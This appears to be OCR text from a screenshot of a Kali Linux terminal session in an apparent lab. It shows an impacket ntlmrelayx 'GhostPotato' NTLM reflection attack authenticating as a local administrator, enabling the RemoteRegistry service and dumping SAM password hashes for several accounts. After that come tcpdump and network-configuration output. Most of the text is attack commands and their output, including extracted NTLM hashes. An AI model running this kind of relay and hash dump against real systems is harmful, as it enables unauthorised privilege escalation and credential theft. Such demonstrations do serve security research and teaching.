 Applications Places Terminal Tue 08:08 1
root@kali: ~/impacket-ghostpotato/examples
File Edit View Search Terminal Help
root@kali:~/impacket-ghostpotato/examples#
root@kali:~/impacket-ghostpotato/examples# python ntlmrelayx.py --no-smb-server -smb2support
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in reflection mode
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 172.16.69.145, attacking target smb://172.16.69.145:445
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 172.16.69.145, attacking target smb://172.16.69.145:445
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Received connection from 172.16.69.145, attacking target smb://172.16.69.145:445
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Received connection from 172.16.69.145, attacking target smb://172.16.69.145:445
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 172.16.69.145, attacking target smb://172.16.69.145:445
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Client requested path: /%40lz1y
[*] HTTPD: Client requested path: /%40lz1y
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://172.16.69.145:445 as DESKTOP-A27D186\administrator SUCCEED
[-] [Errno 32] Broken pipe
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x2955e4094b2992091ddacbee82595820
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa647b916a1fad374df9c30711d58a7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fd11fa20ebab4981a7ac834a75d7691d:::
lz1y:1000:aad3b435b51404eeaad3b435b51404ee:aa647b916a1fad374df9c30711d58a7a:::
[*] Done dumping SAM hashes for host: 172.16.69.145
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ^C
root@kali:~# sudo tcpdump -i eth0 -w dump.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
^C303 packets captured
303 packets received by filter
0 packets dropped by kernel
root@kali:~# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
link/ether 00:0c:29:ad:a8:5a brd ff:ff:ff:ff:ff:ff
inet 172.16.69.148/24 brd 172.16.69.255 scope global dynamic noprefixroute e
valid_lft 1229sec preferred_lft 1229sec
inet6 fe80::20c:29ff:fead:a85a/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:~#
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
DumpHash.py
TokenManipulation.
ps1